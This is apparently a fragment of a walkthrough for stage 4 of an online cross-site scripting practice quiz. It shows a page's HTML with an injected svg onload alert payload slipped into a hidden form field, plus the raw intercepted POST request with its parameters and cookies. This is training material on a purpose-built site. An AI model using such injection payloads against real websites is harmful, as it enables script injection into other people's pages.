 <h2>Stage #4</h2>
<b>What you have to do:</b>
<br>
"
Inject the following JavaScript command: "
<code>alert(document.domain);</code>
<p>…</p>
<form action="?sid=e4e7a3b243e0e018e787c30c2ec8a6550b9a4bb
"
Search a place: "
<input type="text" name="p1" size="30">
<input type="submit" value="Search">
" &nbsp;
Choose a country: "
<select name="p2">…</select>
<input type="hidden" name="p3" value="hackme">
<svg onload="alert(document.domain)">">
</svg>
<hr class="red">
"We couldn't find any places called "
<b>"hello"</b>
" in "
<b>Japan</b>
"."
<hr class="red">
</form>
… <span id="msg" style>…</span> == $0
<p></p>
<hr>
"
This page was written by yamagata21,
Raw Params Headers Hex
POST /stage_4.php?sid=e4e7a3b243e0e018e787c30c2ec8a6550b9a4bb5 HTTP/1.1
Host: xss-quiz.int21h.jp
Connection: close
Content-Length: 27
Cache-Control: max-age=0
Origin: https://xss-quiz.int21h.jp
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/69.0.3497.100 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: https://xss-quiz.int21h.jp/stage_4.php?sid=17bfd977b71986530d23c3f9bfbabb00518c193c
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: __utmz=251560719.1539761774.1.1.utmcsr=baidu|utmccn=(organic)|utmcmd=organic; PHPSESSID=g49k9gun4q7aqkus3t11ksis63; __utma=251560719.780482464.1539761774
__utmb=251560719.16.10.1540366918
p1=hello&p2=Japan&p3=hackme